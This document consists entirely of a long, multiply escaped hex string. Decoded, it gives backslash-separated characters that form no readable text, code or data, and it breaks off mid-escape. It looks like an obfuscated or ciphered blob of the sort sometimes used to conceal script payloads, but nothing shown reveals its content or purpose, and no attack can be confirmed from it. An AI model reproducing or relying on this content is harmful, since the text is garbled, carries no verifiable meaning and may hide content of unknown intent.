\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x43\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x6e\